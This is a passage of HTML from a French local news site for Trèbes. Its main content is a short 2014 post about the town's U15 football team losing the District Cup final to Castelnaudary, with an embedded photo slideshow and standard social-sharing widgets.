ubermenu-target-text">Antoine Oña</span></a></li><li id="menu-item-61783" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61783 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/portraits/ernesto-ona/ernesto-ona/"><span class="ubermenu-target-title ubermenu-target-text">Ernesto Oña</span></a></li><li id="menu-item-61794" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61794 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/actualites/patrick-veres-du-groupe-rock-gang-a-la-composition/"><span class="ubermenu-target-title ubermenu-target-text">Patrick Vérès</span></a></li></ul></li></ul></li><li id="menu-item-64429" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-64429 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Pratique</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-64429 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width"  ><li id="menu-item-64428" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-64428 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/les-medecins/"><span class="ubermenu-target-title ubermenu-target-text">Santé</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-64428 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-64427" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64427 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/les-medecins/"><span class="ubermenu-target-title ubermenu-target-text">Médecins</span></a></li><li id="menu-item-64432" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64432 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/audition/"><span class="ubermenu-target-title ubermenu-target-text">Audition</span></a></li><li id="menu-item-64433" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64433 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/dentistes/"><span class="ubermenu-target-title ubermenu-target-text">Dentistes</span></a></li><li id="menu-item-64435" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64435 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/ergotherapie/"><span class="ubermenu-target-title ubermenu-target-text">Ergothérapie</span></a></li><li id="menu-item-64492" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64492 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/hypnotherapie/"><span class="ubermenu-target-title ubermenu-target-text">Hypnothérapie</span></a></li><li id="menu-item-64493" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64493 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/infirmiers/"><span class="ubermenu-target-title ubermenu-target-text">Infirmiers</span></a></li><li id="menu-item-64436" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64436 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/kinesitherapeutes/"><span class="ubermenu-target-title ubermenu-target-text">Kinésithérapie Ostéo</span></a></li><li id="menu-item-64442" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64442 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/laboratoire/"><span class="ubermenu-target-title ubermenu-target-text">Laboratoire</span></a></li><li id="menu-item-64487" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64487 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/naturotherapie/"><span class="ubermenu-target-title ubermenu-target-text">Naturopathie</span></a></li><li id="menu-item-64443" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64443 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/pedicure/"><span class="ubermenu-target-title ubermenu-target-text">Podologue</span></a></li><li id="menu-item-64444" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64444 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/pharmacies/"><span class="ubermenu-target-title ubermenu-target-text">Pharmacies</span></a></li><li id="menu-item-64445" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64445 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/protheses-dentaires/"><span class="ubermenu-target-title ubermenu-target-text">Prothèses Dentaires</span></a></li><li id="menu-item-64446" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64446 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/psychologie/"><span class="ubermenu-target-title ubermenu-target-text">Psychologie</span></a></li><li id="menu-item-64447" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64447 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/relaxation/"><span class="ubermenu-target-title ubermenu-target-text">Relaxation</span></a></li><li id="menu-item-64448" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64448 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/sages-femmes/"><span class="ubermenu-target-title ubermenu-target-text">Sage-femmes</span></a></li><li id="menu-item-64449" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64449 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/shiatsu/"><span class="ubermenu-target-title ubermenu-target-text">Shiatsu</span></a></li></ul></li><li id="menu-item-64452" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-64452 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/enseignement/escola-calandreta/"><span class="ubermenu-target-title ubermenu-target-text">Enseignement</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-64452 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-64451" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64451 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/enseignement/escola-calandreta/"><span class="ubermenu-target-title ubermenu-target-text">Escola Calandreta</span></a></li><li id="menu-item-64454" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64454 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/enseignement/maternelle-de-laiguille/maternelle-de-laiguille/"><span class="ubermenu-target-title ubermenu-target-text">Ecole Maternelle de l&rsquo;Aiguille</span></a></li><li id="menu-item-64458" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64458 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/enseignement/elementaire-aiguille/ecole-elementaire-de-laiguille/"><span class="ubermenu-target-title ubermenu-target-text">Ecole Élémentaire de l&rsquo;Aiguille</span></a></li><li id="menu-item-64459" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64459 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/enseignement/maternelle-des-floralies/maternelle-des-floralies/"><span class="ubermenu-target-title ubermenu-target-text">Ecole Maternelle des Floralies</span></a></li><li id="menu-item-64453" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64453 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/enseignement/elementaire-floralies/elementaire-des-floralies/"><span class="ubermenu-target-title ubermenu-target-text">Ecole Élémentaire des Floralies</span></a></li><li id="menu-item-64466" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64466 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/enseignement/les-ecoles/les-ecoles-trebeennes/"><span class="ubermenu-target-title ubermenu-target-text">Inter-écoles</span></a></li><li id="menu-item-64467" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64467 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/enseignement/college-gaston-bonheur/college-gaston-bonheur/"><span class="ubermenu-target-title ubermenu-target-text">Collège Gaston Bonheur</span></a></li><li id="menu-item-64462" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-64462 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/enseignement/ecole-maternelle-du-centre-ville-2/"><span class="ubermenu-target-title ubermenu-target-text">Ecoles d&rsquo;Hier</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-64462 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-64461" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64461 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/enseignement/ecole-maternelle-du-centre-ville-2/"><span class="ubermenu-target-title ubermenu-target-text">Maternelle Centre Ville</span></a></li><li id="menu-item-64463" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64463 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/enseignement/elementaire-centre-ville/ecole-elementaire-centre-ville/"><span class="ubermenu-target-title ubermenu-target-text">Élémentaire Centre Ville</span></a></li></ul></li></ul></li><li id="menu-item-64480" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-64480 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Divers</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-64480 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-64479" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64479 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/la-poste/"><span class="ubermenu-target-title ubermenu-target-text">La Poste</span></a></li><li id="menu-item-65316" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65316 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/services/dechetterie/dechetterie/"><span class="ubermenu-target-title ubermenu-target-text">La Déchetterie</span></a></li><li id="menu-item-65319" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65319 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/actualites/le-marche-chaque-dimanche-matin/"><span class="ubermenu-target-title ubermenu-target-text">Le Marché Dominical</span></a></li><li id="menu-item-65325" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65325 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/actualites/paiement-de-proximite-a-la-maison-de-la-presse/"><span class="ubermenu-target-title ubermenu-target-text">Paiement de Proximité</span></a></li><li id="menu-item-65331" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65331 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/actualites/les-offres-demploi-mises-a-jour-au-13-fevrier/"><span class="ubermenu-target-title ubermenu-target-text">Les Offres d&#8217;emploi</span></a></li></ul></li></ul></li><li id="menu-item-65301" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-65301 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Trèbes d&rsquo;Hier</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-65301 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width"  ><li id="menu-item-65303" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65303 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/hier/trebes-dhier/trebes-dhier/"><span class="ubermenu-target-title ubermenu-target-text">Souvenirs et images d&rsquo;Hier</span></a></li><li id="menu-item-65308" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65308 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/hier/deces/deces/"><span class="ubermenu-target-title ubermenu-target-text">Les Décès</span></a></li><li id="menu-item-65310" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65310 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/portraits/trombinoscopes/les-trombinoscopes/"><span class="ubermenu-target-title ubermenu-target-text">Les Trombis Sourires</span></a></li><li id="menu-item-65311" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65311 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/hier/faits-divers/faits-divers/"><span class="ubermenu-target-title ubermenu-target-text">Les Faits Divers</span></a></li><li id="menu-item-65312" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65312 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/hier/anecdotes/anecdotes/"><span class="ubermenu-target-title ubermenu-target-text">Les anecdotes</span></a></li><li id="menu-item-65309" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65309 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/hier/animations-evenements-2/"><span class="ubermenu-target-title ubermenu-target-text">Animations Evènements</span></a></li><li id="menu-item-65345" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65345 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/hier/les-commerces-dhier/"><span class="ubermenu-target-title ubermenu-target-text">Commerces d&rsquo;Hier</span></a></li><li id="menu-item-65305" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65305 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/loisirs-decouvrir-trebes/la-piscine/la-piscine"><span class="ubermenu-target-title ubermenu-target-text">La piscine</span></a></li><li id="menu-item-65313" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65313 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/loisirs-decouvrir-trebes/le-bal-a-aude/bal-a-aude/"><span class="ubermenu-target-title ubermenu-target-text">Le Bal à Aude</span></a></li></ul></li></ul></nav>
<!-- End UberMenu -->
							</nav><!-- .main-nav /-->
	
		</header><!-- #header /-->
	
		
	<div class="breaking-news">
		<span>Infos flash</span>
				
								<ul>
								<li><a href="https://www.atrebes.com/actualites/notre-synthese-des-evenements-des-prochains-jours/" title="Notre synthèse des événements des prochains jours --- CLIQUEZ ICI">Notre synthèse des événements des prochains jours --- CLIQUEZ ICI</a></li>				
							<li><a href="https://www.atrebes.com/actualites/les-offres-demploi-mises-a-jour-au-13-fevrier/" title="Les Nouvelles offres d'emploi ---&gt; CLIQUEZ ICI">Les Nouvelles offres d'emploi ---&gt; CLIQUEZ ICI</a></li>				
						</ul>
									<script type="text/javascript">
			jQuery(document).ready(function(){
								jQuery('.breaking-news ul').innerfade({animationtype: 'fade', speed: 750 , timeout: 3500});
							});
		</script>
	</div> <!-- .breaking-news -->
	
	<div id="main-content" class="container sidebar-left">
	<div class="content">
				
	
		
				
				
						
		<article class="post-listing post-20094 post type-post status-publish format-standard hentry category-actualites tag-foot-tfc">
					<div class="single-post-thumb">
					</div>
		
	

			<div class="post-inner">
				<h1 class="post-title entry-title" itemprop="name">Foot: Dommage pour les U15 !</h1>
					
				<div class="entry">
					
					<p style="text-align: justify;"><img fetchpriority="high" decoding="async" class="aligncenter size-full wp-image-20081" alt="foot-u15-excellence-finale 31mai2014" src="https://www.atrebes.com/wp-content/uploads/2014/06/foot-u15-excellence-finale-31mai2014.jpg" width="700" height="315" srcset="https://www.atrebes.com/wp-content/uploads/2014/06/foot-u15-excellence-finale-31mai2014.jpg 700w, https://www.atrebes.com/wp-content/uploads/2014/06/foot-u15-excellence-finale-31mai2014-300x135.jpg 300w" sizes="(max-width: 700px) 100vw, 700px" />Nous étions sur la pelouse de Palaja pour encourager les U15 qui rencontraient l&rsquo;équipe de Castelnaudary en finale de la Coupe District. Avec un seul but encaissé ils laissent partir la Coupe en terre chaurienne.<br />
<strong><span style="color: #ff6600;">😉 Bravo tout le même aux « petits » de Didier qui ont porté les couleurs du club jusqu&rsquo;à cette finale !</span></strong></p>
<p><strong><span style="color: #ff6600;">Nos images de la rencontre</span></strong></p>
<p style="text-align: center;"><object width="600" height="400" classid="clsid:d27cdb6e-ae6d-11cf-96b8-444553540000" codebase="http://download.macromedia.com/pub/shockwave/cabs/flash/swflash.cab#version=6,0,40,0"><param name="src" value="https://photos.gstatic.com/media/slideshow.swf" /><param name="flashvars" value="host=picasaweb.google.com&amp;noautoplay=1&amp;hl=fr&amp;feat=flashalbum&amp;RGB=0x000000&amp;feed=https%3A%2F%2Fpicasaweb.google.com%2Fdata%2Ffeed%2Fapi%2Fuser%2F109514992267719237117%2Falbumid%2F6020271068549118209%3Falt%3Drss%26kind%3Dphoto%26hl%3Dfr" /><param name="pluginspage" value="http://www.macromedia.com/go/getflashplayer" /><param name="wmode" value="opaque" /><embed width="600" height="400" type="application/x-shockwave-flash" src="https://photos.gstatic.com/media/slideshow.swf" flashvars="host=picasaweb.google.com&amp;noautoplay=1&amp;hl=fr&amp;feat=flashalbum&amp;RGB=0x000000&amp;feed=https%3A%2F%2Fpicasaweb.google.com%2Fdata%2Ffeed%2Fapi%2Fuser%2F109514992267719237117%2Falbumid%2F6020271068549118209%3Falt%3Drss%26kind%3Dphoto%26hl%3Dfr" pluginspage="http://www.macromedia.com/go/getflashplayer" wmode="opaque" /></object><br />
Si vous consultez le site sur un Ipad vous pouvez voir les images de ce sujet <strong><a href=" https://picasaweb.google.com/109514992267719237117/2014mai31TFCU15FinaleDistrict?authuser=0&amp;feat=directlink" target="_blank" class="button small orange">Cliquez ICI</a></strong></p>
										
					
									</div><!-- .entry /-->
				<span style="display:none"><a href="https://www.atrebes.com/tag/foot-tfc/" rel="tag">Foot TFC</a></span>				<span style="display:none" class="updated">2014-06-02</span>
				<div style="display:none" class="name vcard author" itemprop="author" itemscope itemtype="http://schema.org/Person"><strong class="fn" itemprop="name"><a href="https://www.atrebes.com/author/adminatrebes/" title="Articles par adminatrebes" rel="author">adminatrebes</a></strong></div>
				
<div class="share-post">
	<span class="share-text">Partager !</span>
	<ul>			
			<li><a href="https://twitter.com/share" class="twitter-share-button" data-url="https://www.atrebes.com/actualites/foot-dommage-pour-les-u15/" data-text="Foot: Dommage pour les U15 !" data-via="" data-lang="en">tweet</a> <script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src="//platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script></li>
				<li><iframe src="https://www.facebook.com/plugins/like.php?href=https://www.atrebes.com/actualites/foot-dommage-pour-les-u15/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" scrolling="no" frameborder="0" style="border:none; overflow:hidden; width:105px; height:21px;" allowtransparency="true"></iframe></li>
					    <li>
    <!-- AddThis Button BEGIN -->
    <div class="addthis_toolbox addthis_default_style">
    <a class="addthis_counter addthis_pill_style"></a>
    </div>
    <script type="text/javascript">
	var addthis_config = {
      ui_language: "fr" 
	} 
    </script>
    <script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=xa-51baccd21ecf9e35"></script>
    <!-- AddThis Button END -->
    </li>
	</ul>
	<div class="clear"></div>
</div> <!-- .share-post -->
	
			</div><!-- .post-inner -->
		</article><!-- .post-listing -->
		
		
				
				
		
			
			<section id="related_posts">
		<div class="block-head">
			<h3>Sujets en relation</h3><div class="stripe-line"></div>
		</div>
		<div class="post-listing">
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/lalbum-panini-du-tfc/" title="Permaliens vers L&rsquo;album panini du TFC" rel="bookmark">L&rsquo;album panini du TFC</a></h3>
				<p class="post-meta"><span>29 janvier 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/foot-et-1-et-2-et-3/" title="Permaliens vers Foot: et 1, et 2, et 3 &#8230;" rel="bookmark">Foot: et 1, et 2, et 3 &#8230;</a></h3>
				<p class="post-meta"><span>12 octobre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/les-resultats-foot-du-week-end-3/" title="Permaliens vers Les résultats Foot du week-end" rel="bookmark">Les résultats Foot du week-end</a></h3>
				<p class="post-meta"><span>7 octobre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/le-tfc-chute-a-la-maison/" title="Permaliens vers Le TFC chute à la maison" rel="bookmark">Le TFC chute à la maison</a></h3>
				<p class="post-meta"><span>30 septembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/carton-plein-pour-les-jeunes-du-tfc/" title="Permaliens vers Carton plein pour les jeunes du TFC" rel="bookmark">Carton plein pour les jeunes du TFC</a></h3>
				<p class="post-meta"><span>21 septembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/on-releve-la-tete-au-tfc/" title="Permaliens vers On relève la tête au TFC" rel="bookmark">On relève la tête au TFC</a></h3>
				<p class="post-meta"><span>17 septembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/au-tfc-les-petits-sur-le-terrain/" title="Permaliens vers Au TFC les petits sur le terrain &#8230;" rel="bookmark">Au TFC les petits sur le terrain &#8230;</a></h3>
				<p class="post-meta"><span>3 septembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/au-club-de-foot/" title="Permaliens vers Au club de Foot" rel="bookmark">Au club de Foot</a></h3>
				<p class="post-meta"><span>29 août 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/le-calendrier-2020-2021-du-tfc/" title="Permaliens vers Le Calendrier 2020/2021 du TFC" rel="bookmark">Le Calendrier 2020/2021 du TFC</a></h3>
				<p class="post-meta"><span>26 août 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/au-club-ce-foot/" title="Permaliens vers Au club ce Foot &#8230;" rel="bookmark">Au club ce Foot &#8230;</a></h3>
				<p class="post-meta"><span>21 août 2020</span></p>
			</div>
						<div class="related-item">
							
